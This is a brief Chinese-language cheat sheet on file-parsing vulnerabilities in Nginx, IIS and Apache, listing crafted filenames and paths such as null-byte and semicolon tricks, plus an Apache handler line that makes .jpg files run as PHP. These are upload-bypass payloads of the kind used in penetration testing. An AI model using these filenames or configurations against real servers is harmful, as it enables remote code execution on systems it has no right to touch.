 解析漏洞
xxx.jpg%00.php
(Nginx <8.03 空字节代码执行漏洞)
Nginx
fix_pathinfo
/1.jpg/1.php
/1.jpg%00.php
/1.jpg/%20\0.php
解析漏洞
IIS
IIS5.x-IIS6.x
/xx.asp/xx.jpg
xx.asp;.jpg
test.asa test.cer test.cdx
IIS7.5 a.aspx.a;.a.aspx.jpg..jpg
apache
test.php.php123 是从右到左开始判断解析
AddHandler php5-script .php test2.php.jpg
AddType application/x-httpd-php .jpg
即使扩展名是 jpg，
一样能以 php 方式执行